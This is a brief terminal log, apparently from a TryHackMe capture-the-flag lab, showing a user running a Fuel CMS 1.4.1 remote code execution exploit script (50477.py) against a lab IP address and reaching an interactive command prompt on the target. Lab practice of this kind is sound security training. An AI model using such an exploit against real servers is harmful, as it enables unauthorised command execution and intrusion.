 ┌──(kakakseram㉿WSL-Kali)-[~/THM/VulnerabilityCapstone]
└─$ python3 50477.py -h
usage: python3 50477.py -u <url>

fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit

options:
  -h, --help         show this help message and exit
  -v, --version      show the version of exploit
  -u url, --url url  Enter the url

EXAMPLE - python3 50477.py -u http://10.10.21.74

┌──(kakakseram㉿WSL-Kali)-[~/THM/VulnerabilityCapstone]
└─$ python3 50477.py -u http://10.10.21.183/
[+]Connecting...
Enter Command $